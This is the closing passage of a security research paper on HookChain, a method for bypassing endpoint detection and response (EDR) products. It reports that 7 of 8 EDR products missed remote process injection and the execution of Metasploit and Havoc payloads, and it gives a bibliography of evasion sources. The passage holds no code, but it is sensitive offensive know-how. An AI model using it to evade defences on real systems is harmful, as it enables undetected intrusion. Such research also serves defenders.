Intentionally for this test, a PE generated by Metasploit was used, as it is widely known and blocked by defense products.

### **4.6.3. Other use tests**

Other use tests have been tested. Wait until final release.

#### **4.7. Result**

**NOTE:** This is not the final result because this research is under construction, and more use cases have been tested.

The table below presents the result of the enumeration carried out between March 1, 2024, and April 3, 2024.



Where:

- $\vee$  Bypassed without alerts and blocks
- $\bigcirc$  Not bypassed
- $\triangle$  Partially bypassed

During the tests of running the Metasploit Open Source [15], some

blocks and alerts were observed after the establishment of the metasploit session. But this behaviour were observed just during the execution of some commands. So, this behavior of identification and blocking is expected, as many of these commands execute other Windows processes, and since the new processes (even if they are children of the HookChain process) will not have the bypass implants performed by HookChain, the EDR will be able to monitor these behaviors and carry out the appropriate mitigating actions.

However, with the use of the Havoc Framework [16], no block were observed, demonstrating, in this way, that the identifications and possible blocks are directly tied to the actions performed, and as well as the Framework used.

Possibly with the use of other products with stealthier behavior such as Metasploit Pro, CobaltStrike and others, most of the actions will be performed unnoticed.

**Result 4:** In 88% of the EDR solutions analyzed (7 out of 8), remote process injection was not detected, in other words, the execution of the security layer bypass was successfully performed.

**Result 5:** In 88% of the EDR solutions analyzed (7 out of 8), the download, injection, and execution of a PE (malicious – Metasploit and Havoc) in the process itself was not detected, in other words, the execution of the security layer bypass was successfully performed.



88%

 $12%$ 

# **5. CONCLUSION**

HookChain has proven to be an effective technique for bypassing the security layers applied by EDR products, achieving an 88% bypass effectiveness in the products evaluated.

**NOTE:** This is not the final result because this research is under construction, and more use cases have been tested.

# **6. BIBLIOGRAPHY**

- [1] M. Hand, Evading EDR: The Definitive Guide to Defeating Endpoint Detection Systems, San Francisco: No Stach Press, Inc, 2024.
- [2] M. Russinovich, D. A. Solomon and A. Lonescu, Windows Internals, Sixth Edition, Part 1, Redmond, Washington: Microsoft Press, 2012.
- [3] P. Yosifovich, A. Lonescu, E. M. Russinovich and A. D. Solomon, Windows Internals Seventh Edition - Part 1, Redmond: Microsoft Press, 2017.
- [4] Microsoft, "Microsoft Learn," [Online]. Available: https://learn.microsoft.com/en-us/cpp/build/x64-callingconvention?view=msvc-170. [Accessed 21 03 2024].
- [5] Microsoft, "PE Format," [Online]. Available: https://docs.microsoft.com/windows/win32/debug/pe-format. [Accessed 21 03 2024].
- [6] NtCore, "Explorer Suite," [Online]. Available: https://ntcore.com/?page\_id=388. [Accessed 21 03 2024].
- [7] R. Batra, "API Monitor," [Online]. Available: http://www.rohitab.com/apimonitor. [Accessed 21 03 2024].
- [8] M. Pietrek, Windows 95 System Programming Secrets, Foster City: IDG Books Worldwide, Inc, 1995.
- [9] @modexpblog, "Bypassing User-Mode Hooks and Direct Invocation of System Calls for Red Teams," [Online]. Available: https://www.mdsec.co.uk/2020/12/bypassing-user-mode-hooks-and-directinvocation-of-system-calls-for-red-teams/. [Accessed 22 03 2024].
- [10] am0nsec; smelly\_vx;, [Online]. Available: https://vxug.fakedoma.in/papers/VXUG/Exclusive/HellsGate.pdf. [Accessed 22 03 2024].
- [11] Reenz0h from Sektor7, 23 04 2021. [Online]. Available: https://blog.sektor7.net/#!res/2021/halosgate.md. [Accessed 22 03 2024].
- [12] C. Joca, "NtGate, An implementation of Halo's Gate and indirect syscalls," [Online]. Available: https://github.com/hiatus/NtGate. [Accessed 22 03 2024].
- [13] H. C. J. M4v3r1ck, "HookChain Research Step 1," [Online]. Available: https://github.com/helviojunior/hookchain/tree/0b4a953c10a18f53aa68f7588 db9818730dd7a52. [Accessed 22 03 2024].
- [14] S. Fewer, "ReflectiveDLLInjection," [Online]. Available: https://github.com/stephenfewer/ReflectiveDLLInjection/. [Accessed 22 03 2024].
- [15] Rapid7, [Online]. Available: https://www.metasploit.com/. [Accessed 03 04 2024].
- [16] C5pider, [Online]. Available: https://havocframework.com/. [Accessed 03 04 2024].